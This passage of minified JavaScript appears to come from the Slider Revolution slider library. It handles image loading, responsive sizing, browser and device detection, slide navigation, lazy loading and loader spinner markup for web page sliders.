$=e(c[l]).data(),g=p(c[l],i,r),h=g!==i?g:i!=a.gA(c[l],\"svg_src\")?a.gA(c[l],\"svg_src\"):i===c[l].src?$.src:c[l].src,m=a.getLoadObj(r,h);if(a.sA(c[l],\"src-rs-ref\",h),i===$.loaded&&m!==i&&m.progress&&\"loaded\"==m.progress){if(\"img\"==m.type){if(c[l].src.slice(c[l].src.length-10)!==m.src.slice(m.src.length-10)&&(c[l].src=m.src),$.slidebgimage){-1==m.src.indexOf(\"images/transparent.png\")&&-1==m.src.indexOf(\"assets/transparent.png\")&&-1==m.src.indexOf(\"[data-uri]\")||i===$.bgcolor||i!==$.bgcolor&&\"transparent\"!==$.bgcolor&&(m.bgColor=!0,m.useBGColor=!0),a.sA(n[d],\"owidth\",m.width),a.sA(n[d],\"oheight\",m.height);var u=a.getByTag(n[d],\"RS-SBG-WRAP\"),v=a.gA(n[d],\"key\");if(a[r].sbgs[v].loadobj=m,u.length>0&&(a.sA(u[0],\"owidth\",m.width),a.sA(u[0],\"oheight\",m.height)),\"carousel\"===a[r].sliderType){var f=e(u),b=a.getSlideIndex(r,v);(a[r].carousel.justify&&i===a[r].carousel.slide_widths||i===a[r].carousel.slide_width)&&a.setCarouselDefaults(r,!0),i!==f.data(\"panzoom\")&&(i===a[r].panzoomTLs||i===a[r].panzoomTLs[b])&&a.startPanZoom(f,r,0,b,\"prepare\",v),a[r].sbgs[v].isHTML5&&!a[r].sbgs[v].videoisplaying&&(a[r].sbgs[v].video=a[r].sbgs[v].loadobj.img),i!==n[d].getAttribute(\"data-iratio\")&&!n[d].getAttribute(\"data-iratio\")&&m.img&&m.img.naturalWidth&&(n[d].setAttribute(\"data-iratio\",m.img.naturalWidth/m.img.naturalHeight),a.setCarouselDefaults(r,\"redraw\",!0),!0===a[r].carousel.ocfirsttun&&a.organiseCarousel(r,\"right\",!0,!1,!1)),a.updateSlideBGs(r,v,a[r].sbgs[v])}}}else\"svg\"==m.type&&\"loaded\"==m.progress&&(c[l].innerHTML=m.innerHTML);$.loaded=!0}m&&m.progress&&m.progress.match(/inprogress|inload|prepared/g)&&(!m.error&&Date.now()-m.starttoload<15e3?s=!0:(m.progress=\"failed\",m.reported_img||(m.reported_img=!0,console.log(h+\"  Could not be loaded !\")))),!0!=a[r].youtubeapineeded||window.YT&&i!=YT.Player||(s=S(\"youtube\",r)),!0!=a[r].vimeoapineeded||window.Vimeo||(s=S(\"vimeo\",r))}}e.each(a[r].loadqueue,function(e,i){!0!==i.static||(\"loaded\"==i.progress||\"done\"===i.progress)&&\"failed\"!==i.progress||(\"failed\"!=i.progress||i.reported?!i.error&&Date.now()-i.starttoload<5e3?s=!0:i.reported||(i.reported=_(i.src,i.error)):i.reported=_(i.src,i.error))}),s?tpGS.gsap.delayedCall(.02,a.waitForCurrentImages,[t,r,o]):o!==i&&tpGS.gsap.delayedCall(1e-4,o)}},updateVisibleArea:function(e){for(var t in a[e].viewPort.visible_area=a.revToResp(a[e].viewPort.visible_area,a[e].rle,\"0px\"),a[e].viewPort.vaType=[,,,,],a[e].viewPort.visible_area)a[e].viewPort.visible_area.hasOwnProperty(t)&&(!1===a[e].viewPort.local&&!0===a[e].viewPort.global?(a[e].viewPort.vaType[t]=a[e].viewPort.globalDist.indexOf(\"%\")>=0?\"%\":\"px\",a[e].viewPort.visible_area[t]=parseInt(a[e].viewPort.globalDist)):(a.isNumeric(a[e].viewPort.visible_area[t])&&(a[e].viewPort.visible_area[t]+=\"%\"),i!==a[e].viewPort.visible_area[t]&&(a[e].viewPort.vaType[t]=a[e].viewPort.visible_area[t].indexOf(\"%\")>=0?\"%\":\"px\"),a[e].viewPort.visible_area[t]=parseInt(a[e].viewPort.visible_area[t],0)),a[e].viewPort.visible_area[t]=\"%\"==a[e].viewPort.vaType[t]?a[e].viewPort.visible_area[t]/100:a[e].viewPort.visible_area[t])},observeFonts:function(e,t,r){r=r===i?0:r,i===a.fonts&&(a.fonts={},a.monoWidth=l(\"monospace\"),a.sansWidth=l(\"sans-serif\"),a.serifWidth=l(\"serif\")),r++;var o=a.fonts[e];!0!==a.fonts[e]&&(a.fonts[e]=a.monoWidth!==l(e+\",monospace\")||a.sansWidth!==l(e+\",sans-serif\")||a.serifWidth!==l(e+\",serif\")),100===r||(!1===o||o===i)&&!0===a.fonts[e]?(l(e+\",monospace\",!0),l(e+\",sans-serif\",!0),l(e+\",serif\",!0),t()):setTimeout(function(){a.observeFonts(e,t,r)},19)},getversion:function(){return t},currentSlideIndex:function(e){return a[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\\d like Mac OS X/i)},setIsIOS:function(){a.isiPhone=/iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,a.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||\"MacIntel\"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){a.isChrome8889=i===a.isChrome8889?navigator.userAgent.indexOf(\"Chrome/88\")>=0||navigator.userAgent.indexOf(\"Chrome/89\")>=0:a.isChrome8889},isIE:function(){if(i===a.isIERes){var t=e('<div style=\"display:none;\"/>').appendTo(e(\"body\"));t.html(\"<!--[if IE 8]><a>&nbsp;</a><![endif]-->\"),a.isIERes=t.find(\"a\").length,t.remove()}return a.isIERes},is_mobile:function(){var e=[\"android\",\"webos\",\"iphone\",\"ipad\",\"blackberry\",\"Android\",\"webos\",\"iPod\",\"iPhone\",\"iPad\",\"Blackberry\",\"BlackBerry\"],t=!1;if(i!==window.orientation)t=!0;else for(var a in e)e.hasOwnProperty(a)&&(t=!!t||navigator.userAgent.split(e[a]).length>1||t);return t&&document.body&&-1===document.body.className.indexOf(\"rs-ISM\")&&(document.body.className+=\" rs-ISM\"),t},is_android:function(){var e=[\"android\",\"Android\"],i=!1;for(var t in e)e.hasOwnProperty(t)&&(i=!!i||navigator.userAgent.split(e[t]).length>1||i);return i},callBackHandling:function(i,t,r){a[i].callBackArray&&e.each(a[i].callBackArray,function(e,i){i&&i.inmodule&&i.inmodule===t&&i.atposition&&i.atposition===r&&i.callback&&i.callback.call()})},get_browser:function(){var e,i=navigator.userAgent,t=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\\/))\\/?\\s*(\\d+)/i)||[];return/trident/i.test(t[1])?(e=/\\brv[ :]+(\\d+)/g.exec(i)||[],\"IE\"):\"Chrome\"===t[1]&&null!=(e=i.match(/\\b(OPR|Edge)\\/(\\d+)/))?e[1].replace(\"OPR\",\"Opera\"):(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,\"-?\"],null!=(e=i.match(/version\\/(\\d+)/i))&&t.splice(1,1,e[1]),t[0])},get_browser_version:function(){var e,i=navigator.appName,t=navigator.userAgent,a=t.match(/(edge|opera|chrome|safari|firefox|msie)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);return a&&null!=(e=t.match(/version\\/([\\.\\d]+)/i))&&(a[2]=e[1]),(a=a?[a[1],a[2]]:[i,navigator.appVersion,\"-?\"])[1]},isFaceBook:function(){return i==a.isFaceBookApp&&(a.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,a.isFaceBookApp=a.isFaceBookApp.indexOf(\"FBAN\")>-1||a.isFaceBookApp.indexOf(\"FBAV\")>-1),a.isFaceBookApp},isFirefox:function(e){return e?(a[e].isFirefox=i===a[e].isFirefox?\"Firefox\"===a.get_browser():a[e].isFirefox,a.isFF=a[e].isFirefox,a[e].isFirefox):\"Firefox\"===a.get_browser()},isSafari11:function(){return\"safari\"===a.trim(a.get_browser().toLowerCase())&&parseFloat(a.get_browser_version())>=11},isWebkit:function(){var e=/(webkit)[ \\/]([\\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&\"webkit\"===e[1]},isIE11:function(){return a.IE11=i===a.IE11?!!navigator.userAgent.match(/Trident.*rv\\:11\\./):a.IE11,a.IE11},checkBackdrop:function(){var e=document.createElement(\"div\");e.style.cssText=\"-webkit-backdrop-filter: blur(2px)\";var t=0!=e.style.length,r=i===document.documentMode||document.documentMode>9;t&&r||(e.style.cssText=\"backdrop-filter: blur(2px)\",t=0!=e.style.length),e=null,a.useBackdrop=t&&r},deepLink:function(e,t){if(t!==i){var r=\"slide\",o=parseInt(t.toString().replace(/^slide/,\"\").replace(\"-\",\"\"),10);if(isNaN(o)){for(var s in a[e].slides)if(a[e].slides.hasOwnProperty(s)&&a.gA(a[e].slides[s],\"deeplink\")===t){o=parseInt(a.gA(a[e].slides[s],\"originalindex\"),10);break}}if(!isNaN(o)&&!(o<1)&&!(o>a[e].realslideamount))return o}},getHorizontalOffset:function(e,i){var t=d(e,\".outer-left\"),a=d(e,\".outer-right\");return\"left\"==i?t:\"right\"==i?a:\"all\"==i?{left:t,right:a,both:t+a,inuse:t+a!=0}:t+a},getComingSlide:function(e,t){var r=i!==a[e].pr_next_key?a[e].pr_next_key:i!==a[e].pr_processing_key?a[e].pr_processing_key:a[e].pr_active_key,o=0;if(o=0,i!==a[e].pr_active_slide&&\"true\"==a.gA(a[e].pr_active_slide[0],\"not_in_nav\")&&(r=a[e].pr_lastshown_key),t!==i&&a.isNumeric(t)||t!==i&&t.match(/to/g))o=1===t||-1===t?parseInt(r,0)+t<0?a[e].slideamount-1:parseInt(r,0)+t>=a[e].slideamount?0:parseInt(r,0)+t:(t=a.isNumeric(t)?t:parseInt(t.split(\"to\")[1],0))<0?0:t>a[e].slideamount-1?a[e].slideamount-1:t;else if(t)for(var s in a[e].slides)a[e].slides.hasOwnProperty(s)&&(o=a[e].slides&&a[e].slides[s]&&(a.gA(a[e].slides[s],\"key\")===t||a[e].slides[s].id===t)?s:o);return{nindex:o,aindex:r}},callingNewSlide:function(e,t,r,o){var s=a.getComingSlide(e,t);a[e].pr_next_key=s.nindex,a[e].sdir=\"bullet\"!==a[e].sc_indicator&&a[e].pr_active_key==a[e].slideamount-1&&0==a[e].pr_next_key?0:a[e].pr_next_key<a[e].pr_active_key?1:0,r&&i!==a[e].carousel&&(a[e].carousel.focused=a[e].pr_next_key),a[e].ctNavElement?a[e].ctNavElement=!1:a[e].c.trigger(\"revolution.nextslide.waiting\"),(a[e].started&&s.aindex===a[e].pr_next_key&&s.aindex===a[e].pr_lastshown_key||a[e].pr_next_key!==s.aindex&&-1!=a[e].pr_next_key&&i!==a[e].pr_lastshown_key)&&L(e,r,o)},getLoadObj:function(e,t){var r=i!==a[e].loadqueue&&a[e].loadqueue.filter(function(e){return e.src===t})[0];return r===i?{src:t}:r},getResponsiveLevel:function(e){var i=9999,t=0,r=0,o=0;if(a[e].responsiveLevels&&a[e].responsiveLevels.length)for(var s in a[e].responsiveLevels)a[e].responsiveLevels.hasOwnProperty(s)&&(a.winWAll<a[e].responsiveLevels[s]&&(0==t||t>parseInt(a[e].responsiveLevels[s]))&&(i=parseInt(a[e].responsiveLevels[s]),o=parseInt(s),t=parseInt(a[e].responsiveLevels[s])),a.winWAll>a[e].responsiveLevels[s]&&t<a[e].responsiveLevels[s]&&(t=parseInt(a[e].responsiveLevels[s]),r=parseInt(s)));return t<i?r:o},getSizeMultpilicator:function(e,i,t){var r={h:0,w:0};return a[e].justifyCarousel?r.h=r.w=1:(r.w=t.width/a[e].gridwidth[a[e].level],r.h=t.height/a[e].gridheight[a[e].level],r.w=isNaN(r.w)?1:r.w,r.h=isNaN(r.h)?1:r.h,!0==a[e].enableUpscaling?r.h=r.w:(r.h>r.w?r.h=r.w:r.w=r.h,(r.h>1||r.w>1)&&(r.w=1,r.h=1))),r},updateDims:function(e,t){var r=a[e].pr_processing_key||a[e].pr_active_key||0,o=a[e].pr_active_key||0,s=i!==a[e].modal&&a[e].modal.useAsModal,n=s?a.winWAll:a.winW,l=!1;if(a[e].lastScrollBarWidth=a.scrollBarWidth,a[e].redraw=i===a[e].redraw?{}:a[e].redraw,a[e].module=i===a[e].module?{}:a[e].module,a[e].canv=i===a[e].canv?{}:a[e].canv,a[e].content=i===a[e].content?{}:a[e].content,a[e].drawUpdates={c:{},cpar:{},canv:{}},\"carousel\"==a[e].sliderType?a[e].module.margins={top:parseInt(a[e].carousel.padding_top||0,0),bottom:parseInt(a[e].carousel.padding_bottom||0,0)}:a[e].module.margins={top:0,bottom:0},i===a[e].module.paddings&&(a[e].module.paddings={top:parseInt(a[e].cpar.css(\"paddingTop\"),0)||0,bottom:parseInt(a[e].cpar.css(\"paddingBottom\"),0)||0}),i!==a[e].blockSpacing?(a[e].block={bottom:i!==a[e].blockSpacing.bottom?parseInt(a[e].blockSpacing.bottom[a[e].level],0):0,top:i!==a[e].blockSpacing.top?parseInt(a[e].blockSpacing.top[a[e].level],0):0,left:i!==a[e].blockSpacing.left?parseInt(a[e].blockSpacing.left[a[e].level],0):0,right:i!==a[e].blockSpacing.right?parseInt(a[e].blockSpacing.right[a[e].level],0):0},a[e].block.hor=a[e].block.left+a[e].block.right,a[e].block.ver=a[e].block.top+a[e].block.bottom):i===a[e].block&&(a[e].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),i!==a[e].blockSpacing){var d={paddingLeft:a[e].block.left,paddingRight:a[e].block.right,marginTop:a[e].block.top,marginBottom:a[e].block.bottom},c=JSON.stringify(d);d!==a[e].emptyObject&&c!==a[e].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(a[e].blockSpacing.block,d),a[e].caches.setsizeBLOCKOBJ=c,l=!0)}if(a[e].levelForced=a[e].level=a.getResponsiveLevel(e),a[e].rowHeights=a.getRowHeights(e),a[e].aratio=a[e].gridheight[a[e].level]/a[e].gridwidth[a[e].level],a[e].module.width=\"auto\"===a[e].sliderLayout||!0==a[e].disableForceFullWidth?0===a[e].cpar.width()?n-a[e].block.hor:a[e].cpar.width():n-a[e].block.hor,a[e].outNavDims=a.getOuterNavDimension(e),a[e].canv.width=a[e].module.width-a[e].outNavDims.horizontal-(s?a.scrollBarWidth:0),s&&\"auto\"===a[e].sliderLayout&&(a[e].canv.width=Math.min(a[e].gridwidth[a[e].level],n)),\"fullscreen\"===a[e].sliderLayout||a[e].infullscreenmode){var $=a.getWinH(e)-(!0===a[e].modal.useAsModal?0:a.getFullscreenOffsets(e));a[e].canv.height=Math.max(a[e].rowHeights.cur,Math.max($-a[e].outNavDims.vertical,a[e].minHeight)),o!==r&&(a[e].currentSlideHeight=Math.max(a[e].rowHeights.last,Math.max($-a[e].outNavDims.vertical,a[e].minHeight)),a[e].redraw.maxHeightOld=!0),a[e].drawUpdates.c.height=\"100%\"}else a[e].canv.height=a[e].keepBPHeight?a[e].gridheight[a[e].level]:Math.round(a[e].canv.width*a[e].aratio),a[e].canv.height=a[e].autoHeight?a[e].canv.height:Math.min(a[e].canv.height,a[e].gridheight[a[e].level]),a[e].carousel.prevNextVisCalculated=\"carousel\"==a[e].sliderType&&\"v\"==a[e].carousel.orientation?\"%\"==a[e].carousel.prevNextVisType?a[e].canv.height*a[e].carousel.prevNextVis:a[e].carousel.prevNextVis:0,a[e].canv.height=Math.max(Math.max(a[e].rowHeights.cur,a[e].canv.height),a[e].minHeight)+a[e].carousel.prevNextVisCalculated,a[e].drawUpdates.c.height=a[e].canv.height;(\"fullscreen\"===a[e].sliderLayout||\"fullwidth\"===a[e].sliderLayout)&&(a[e].canv.width-=a[e].cpar.outerWidth()-a[e].cpar.width(),\"fullscreen\"===a[e].sliderLayout&&(a[e].canv.height-=a[e].cpar.outerHeight()-a[e].cpar.height())),a[e].module.height=a[e].canv.height,\"fullwidth\"!=a[e].sliderLayout||a[e].fixedOnTop||(a[e].drawUpdates.c.maxHeight=0!=a[e].maxHeight?Math.min(a[e].canv.height,a[e].maxHeight):a[e].canv.height),a[e].CM=a.getSizeMultpilicator(e,a[e].enableUpscaling,{width:a[e].canv.width,height:a[e].canv.height}),a[e].content.width=a[e].gridwidth[a[e].level]*a[e].CM.w,a[e].content.height=Math.round(Math.max(a[e].rowHeights.cur,a[e].gridheight[a[e].level]*a[e].CM.h));var p=a[e].module.margins.top+a[e].module.margins.bottom+(\"fullscreen\"===a[e].sliderLayout?0:a[e].outNavDims.vertical)+a[e].canv.height+a[e].module.paddings.top+a[e].module.paddings.bottom;a[e].drawUpdates.cpar.height=p,a[e].drawUpdates.cpar.width=\"auto\"===a[e].sliderLayout?\"auto\":a[e].module.width,\"auto\"!==a[e].sliderLayout&&(\"fullscreen\"!==a[e].sliderLayout||!0!==a[e].disableForceFullWidth)&&i!==a[e].rsFullWidthWrap?a[e].drawUpdates.cpar.left=0-Math.ceil(a[e].rsFullWidthWrap.offset().left-(a[e].outNavDims.left+a[e].block.left)):\"fullscreen\"==a[e].sliderLayout&&!0==a[e].disableForceFullWidth&&(a[e].drawUpdates.cpar.left=0),a[e].sbtimeline.set&&a[e].sbtimeline.fixed?(i===a[e].sbtimeline.extended&&a.updateFixedScrollTimes(e),a[e].forcerHeight=2*p+a[e].sbtimeline.extended,a[e].sbtimeline.pullc&&i!==a[e].rsFullWidthWrap&&null!==a[e].rsFullWidthWrap[0]&&requestAnimationFrame(function(){var i=a[e].rsFullWidthWrapMarginBottom+-1*a[e].forcerHeight;a[e].rsFullWidthWrap[0].style.marginBottom=(isNaN(i)?a[e].rsFullWidthBottomMarginPush:a[e].rsFullWidthBottomMarginPush+i)+\"px\"}),i!==a[e].rsFullWidthWrap&&null!==a[e].rsFullWidthWrap[0]&&\"fullscreen\"==a[e].sliderLayout&&(a[e].rsFullWidthBottomMarginPush=a.getFullscreenOffsets(e),a[e].rsFullWidthWrap[0].style.marginBottom=a[e].rsFullWidthBottomMarginPush+\"px\")):a[e].forcerHeight=p,a[e].forcerHeight!==a[e].caches.setsizeForcerHeight&&i!==a[e].forcer&&(a[e].caches.setsizeForcerHeight=a[e].forcerHeight,l=!0,a[e].redraw.forcer=!0),a[e].drawUpdates.c.width=a[e].canv.width,\"auto\"===a[e].sliderLayout&&(a[e].drawUpdates.c.left=a[e].outNavDims.left),a[e].drawUpdates.c!==a[e].emptyObject&&JSON.stringify(a[e].drawUpdates.c)!==a[e].caches.setsizeCOBJ&&(a[e].caches.setsizeCOBJ=JSON.stringify(a[e].drawUpdates.c),l=!0,a[e].redraw.c=!0),a[e].drawUpdates.cpar!==a[e].emptyObject&&JSON.stringify(a[e].drawUpdates.cpar)!==a[e].caches.setsizeCPAROBJ&&(a[e].caches.setsizeCPAROBJ=JSON.stringify(a[e].drawUpdates.cpar),l=!0,a[e].redraw.cpar=!0),s&&\"auto\"===a[e].sliderLayout&&a[e].caches.canWidth!==a[e].canv.width&&(a[e].caches.canWidth=a[e].canv.width,l=!0,a[e].redraw.modalcanvas=!0),a[e].slayers&&a[e].slayers.length>0&&a[e].outNavDims.left!==a[e].caches.outNavDimsLeft&&\"fullwidth\"!=a[e].sliderLayout&&\"fullscreen\"!=a[e].sliderLayout&&(a[e].caches.outNavDimsLeft=a[e].outNavDims.left,a[e].redraw.slayers=!0),s&&i!==a[e].modal.calibration&&\"middle\"===a[e].modal.vertical&&(a[e].modal.calibration.top=a.getWinH(e)<p?\"0%\":\"50%\",a[e].modal.calibration.y=a.getWinH(e)<p?\"0px\":\"-50%\",\"fullwidth\"===a[e].sliderLayout&&(l=!0,a[e].redraw.modulewrap=!0)),a[e].gridOffsetWidth=(a[e].module.width-a[e].gridwidth[a[e].level])/2,a[e].gridOffsetHeight=(a[e].module.height-a[e].content.height)/2,a[e].caches.curRowsHeight=a[e].currentRowsHeight=a[e].rowHeights.cur,a[e].caches.moduleWidth=a[e].width=a[e].module.width,a[e].caches.moduleHeight=a[e].height=a[e].module.height,a[e].caches.canWidth=a[e].conw=a[e].canv.width,a[e].caches.canHeight=a[e].conh=a[e].canv.height,a[e].bw=a[e].CM.w,a[e].bh=a[e].CM.h,a[e].caches.outNavDimsLeft=a[e].outNavDims.left,window.requestAnimationFrame(function(){a[e].redraw.forcer&&tpGS.gsap.set(a[e].forcer,{height:a[e].forcerHeight}),a[e].redraw.c&&tpGS.gsap.set(a[e].c,a[e].drawUpdates.c),a[e].redraw.cpar&&tpGS.gsap.set(a[e].cpar,a[e].drawUpdates.cpar),a[e].redraw.modalcanvas&&i!==a[e]&&(i!==a[e].modal&&i!==a[e].modal.c&&tpGS.gsap.set(a[e].modal.c,{width:a[e].canv.width}),i!==a[e].canvas&&tpGS.gsap.set(a[e].canvas,{width:a[e].canv.width})),a[e].redraw.maxHeightOld&&(a[e].slides[o].style.maxHeight=a[e].currentSlideHeight!==a[e].canv.height?a[e].currentSlideHeight+\"px\":\"none\"),a[e].redraw.slayers&&tpGS.gsap.set(a[e].slayers,{left:a[e].outNavDims.left}),a[e].redraw.modulewrap&&i!=a[e].modal.c&&tpGS.gsap.set(a[e].modal.c.find(\"rs-module-wrap\"),a[e].modal.calibration),!0!==a[e].navigation.initialised&&\"prepared\"===t&&(\"hero\"!==a[e].sliderType&&a.createNavigation&&a[e].navigation.use&&!0!==a[e].navigation.createNavigationDone&&a.createNavigation(e),a.resizeThumbsTabs&&a.resizeThumbsTabs&&a[e].navigation.use&&a.resizeThumbsTabs(e)),a[e].rebuildProgressBar&&I(e),a.putRowsInPosition(e),a[e].redraw={}});var g=a[e].inviewport&&(i!==a[e].heightInLayers&&a[e].module.height!==a[e].heightInLayers||i!==a[e].widthInLayers&&a[e].module.width!==a[e].widthInLayers);return\"ignore\"!==t&&g&&(a[e].heightInLayers=i,a[e].widthInLayers=i,\"carousel\"!==a[e].sliderType&&(i!==a[e].pr_next_key?a.animateTheLayers({slide:a[e].pr_next_key,id:e,mode:\"rebuild\",caller:\"swapSlideProgress_1\"}):i!==a[e].pr_processing_key?a.animateTheLayers({slide:a[e].pr_processing_key,id:e,mode:\"rebuild\",caller:\"swapSlideProgress_2\"}):i!==a[e].pr_active_key&&a.animateTheLayers({slide:a[e].pr_active_key,id:e,mode:\"rebuild\",caller:\"swapSlideProgress_3\"})),l=!0),l&&\"ignore\"!==t&&a.requestLayerUpdates(e,\"enterstage\"),a[e].module.height!==a[e].module.lastHeight&&(a[e].module.lastHeight=a[e].module.height,window.requestAnimationFrame(function(){window.innerHeight===screen.height||Math.round(window.innerHeight*window.devicePixelRatio)===screen.height||u(e,i,!1)})),tpGS.gsap.delayedCall(.1,function(){a[e].lastScrollBarWidth!==a.scrollBarWidth?(a.updateDims(e,\"ignore\"),u(e)):a.isModalOpen||a.scrollBarWidth===window.innerWidth-document.documentElement.clientWidth||i!==a.rAfScrollbar||(a.rAfScrollbar=requestAnimationFrame(function(){a.rAfScrollbar=i,a.getWindowDimension(e,!1)}))}),l},putMiddleZoneInPosition:function(e,t){i==a[e].middleZones||i==a[e].middleZones[t]||i==a[e].rowMiddleHeights||i==a[e].rowMiddleHeights[t]||a[e].caches.middleHeights[t]===a[e].rowMiddleHeights[t]&&a[e].caches.lastModuleHeight===a[e].module.height||(tpGS.gsap.set(a[e].middleZones[t],{top:Math.round(a[e].module.height/2-a[e].rowMiddleHeights[t]/2)}),a[e].caches.middleHeights[t]=a[e].rowMiddleHeights[t])},putRowsInPosition:function(e){var t=a[e].activeRSSlide||0,r=a[e].pr_processing_key;a.putMiddleZoneInPosition(e,t),t!==r&&r!==i&&a.putMiddleZoneInPosition(e,r),i==a[e].smiddleZones||i==a[e].rowMiddleHeights||i==a[e].rowMiddleHeights.static||a[e].caches.middleHeights.static===a[e].rowMiddleHeights.static&&a[e].caches.lastModuleHeight===a[e].module.height||(tpGS.gsap.set(a[e].smiddleZones[0],{top:Math.round(a[e].module.height/2-a[e].rowMiddleHeights.static/2)}),a[e].caches.middleHeights.static=a[e].rowMiddleHeights.static),a[e].caches.lastModuleHeight=a[e].module.height},getSlideIndex:function(e,i){var t=!1;for(var r in a[e].slides)if(!a[e].slides.hasOwnProperty(r)||!1!==t)continue;else t=a.gA(a[e].slides[r],\"key\")===i?r:t;return!1===t?0:t},loadUpcomingContent:function(e){if(\"smart\"==a[e].lazyType){var i=[],t=parseInt(a.getSlideIndex(e,a.gA(a[e].pr_next_slide[0],\"key\")),0),r=t-1<0?a[e].realslideamount-1:t-1,o=t+1==a[e].realslideamount?0:t+1;r!==t&&i.push(a[e].slides[r]),o!==t&&i.push(a[e].slides[o]),i.length>0&&(a.loadImages(i,e,2),a.waitForCurrentImages(i,e,function(){}))}},lazyLoadAllSlides:function(e){if(\"all\"==a[e].lazyType&&!0!==a[e].lazyLoad_AllDone&&(a[e].viewPort.enable&&a[e].inviewport||!a[e].viewPort.enable)){for(var i in a[e].slides)a[e].slides.hasOwnProperty(i)&&(a.loadImages(a[e].slides[i],e,i),a.waitForCurrentImages(a[e].slides[i],e,function(){}));a[e].lazyLoad_AllDone=!0}},getFullscreenOffsets:function(t){var r=0;if(i!=a[t].fullScreenOffsetContainer){var o=(\"\"+a[t].fullScreenOffsetContainer).split(\",\");for(var s in o)o.hasOwnProperty(s)&&(r+=e(o[s]).outerHeight(!0)||0)}return i!=a[t].fullScreenOffset&&(!a.isNumeric(a[t].fullScreenOffset)&&a[t].fullScreenOffset.split(\"%\").length>1?r+=a.getWinH(t)*parseInt(a[t].fullScreenOffset,0)/100:a.isNumeric(parseInt(a[t].fullScreenOffset,0))&&(r+=parseInt(a[t].fullScreenOffset,0)||0)),a[t].fullScreenOffsetResult=r,r},unToggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove(\"rs-tc-active\")}catch(a){}},toggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add(\"rs-tc-active\")}catch(a){}},swaptoggleState:function(e){if(e!=i&&e.length>0)for(var t=0;t<e.length;t++){var r=document.getElementById(e[t]);if(i!==a.gA(r,\"toggletimestamp\")&&new Date().getTime()-a.gA(r,\"toggletimestamp\")<250)return;a.sA(r,\"toggletimestamp\",new Date().getTime()),null!==r&&(r.className.indexOf(\"rs-tc-active\")>=0?r.classList.remove(\"rs-tc-active\"):r.classList.add(\"rs-tc-active\"))}},lastToggleState:function(e){var t;if(e!==i)for(var a=0;a<e.length;a++){var r=document.getElementById(e[a]);t=!!(!0===t||null!==r&&r.className.indexOf(\"rs-tc-active\")>=0)||t}return t},revCheckIDS:function(t,r){if(i===a.gA(r,\"idcheck\")){var o=r.id,s=e.inArray(r.id,window.RSANYID),n=-1;-1!==s&&(n=e.inArray(r.id,a[t].anyid),(window.RSANYID_sliderID[s]!==t||-1!==n)&&(r.id=r.id+\"_\"+Math.round(9999*Math.random()),console.log(\"Warning - ID:\"+o+\" exists already. New Runtime ID:\"+r.id),s=n=-1)),-1===n&&a[t].anyid.push(r.id),-1===s&&(window.RSANYID.push(r.id),window.RSANYID_sliderID.push(t))}return a.sA(r,\"idcheck\",!0),r.id},buildSpinner:function(t,a,r,o){if(\"off\"!==a){o=o===i?\"\":o,r=r===i?\"#ffffff\":r;var s=parseInt(a.replace(\"spinner\",\"\"),10);if(isNaN(s)||s<6){var n='style=\"background-color:'+r+'\"',l=o!==i&&(1===s||2==s)?n:\"\",d=o!==i&&(3===s||4==s)?n:\"\";c=e(\"<rs-loader \"+l+' class=\"'+a+\" \"+o+'\"><div '+d+' class=\"dot1\"></div><div '+d+' class=\"dot2\"></div><div '+d+' class=\"bounce1\"></div><div '+d+' class=\"bounce2\"></div><div '+d+' class=\"bounce3\"></div></rs-loader>')}else{var c,$,p='<div class=\"rs-spinner-inner\"';7===s?(-1!==r.search(\"#\")?$=\"rgba(\"+parseInt(($=r.replace(\"#\",\"\")).substring(0,2),16)+\", \"+parseInt($.substring(2,4),16)+\", \"+parseInt($.substring(4,6),16)+\", \":-1!==r.search(\"rgb\")&&($=r.substring(r.indexOf(\"(\")+1,r.lastIndexOf(\")\")).split(\",\")).length>2&&($=\"rgba(\"+$[0].trim()+\", \"+$[1].trim()+\", \"+$[2].trim()+\", \"),$&&\"string\"==typeof $&&(p+=' style=\"border-top-color: '+$+\"0.65); border-bottom-color: \"+$+\"0.15); border-left-color: \"+$+\"0.65); border-right-color: \"+$+'0.15)\"')):12===s&&(p+=' style=\"background:'+r+'\"'),p+=\">\";for(var g=[10,0,4,2,5,9,0,4,4,2][s-6],h=0;h<g;h++)h>0&&(p+=\" \"),p+='<span style=\"background:'+r+'\"></span>';p+=\"</div>\",c=e('<rs-loader class=\"'+a+\" \"+o+'\">'+p+\"</div></rs-loader>\")}return c}},addStaticLayerTo:function(e,i,t){if(a[e].slayers.length<2){var r=document.createElement(\"rs-static-layers\");r.className=\"rs-stl-\"+i,r.appendChild(t[0]),a[e].c[0].appendChild(r),a[e].slayers.push(r)}else a[e].slayers[1].appendChild(t[0])}});var r=function(){return a.isIE11()?function(e,i){return e.querySelectorAll(i)}:function(e,i){return e.getElementsByTagName(i)}},o=function(e){a[e].responsiveLevels=a.revToResp(a[e].responsiveLevels,a[e].rle),a[e].visibilityLevels=a.revToResp(a[e].visibilityLevels,a[e].rle),a[e].responsiveLevels[0]=9999,a[e].rle=a[e].responsiveLevels.length||1,a[e].gridwidth=a.revToResp(a[e].gridwidth,a[e].rle),a[e].gridheight=a.revToResp(a[e].gridheight,a[e].rle),i!==a[e].editorheight&&(a[e].editorheight=a.revToResp(a[e].editorheight,a[e].rle)),a.updateDims(e)},s=function(i,t){var a=[];return e.each(i,function(e,i){e!=t&&a.push(i)}),a},n=function(i,t,r){a[r].c.find(i).each(function(){var i=e(this);i.data(\"key\")===t&&i.remove()})},l=function(e,t){if(i==a[\"rsfont_\"+e]&&(a[\"rsfont_\"+e]=document.createElement(\"span\"),a[\"rsfont_\"+e].innerHTML=Array(100).join(\"wi\"),a[\"rsfont_\"+e].style.cssText=\"position:absolute !important;width:auto !important;font-size:128px 